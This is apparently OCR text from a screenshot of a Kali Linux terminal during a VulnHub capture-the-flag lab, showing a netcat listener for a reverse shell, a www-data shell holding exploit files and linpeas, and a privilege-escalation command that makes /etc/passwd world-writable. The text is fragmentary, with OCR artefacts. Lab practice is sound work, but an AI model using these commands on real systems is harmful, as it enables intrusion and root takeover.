 VulnHub - SickOS 1.2 W... \nc -lvnp 5555 11:25 PM
\nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ root@kali:~ \nc -lvnp 5555 vi chkroot.py
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh tmux-33
37292.c hacked ofs-lib.so tomcat7-tomcat7-tmp
chkroot.py hsperfdata_tomcat7 privesc.txt
www-data@Sedna:/tmp$ echo "chmod 777 /etc/passwd" > update
echo "chmod 777 /etc/passwd" > update
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh tmux-33
37292.c hacked ofs-lib.so tomcat7-tomcat7-tmp
chkroot.py hsperfdata_tomcat7 privesc.txt update
www-data@Sedna:/tmp$ cat /etc.passw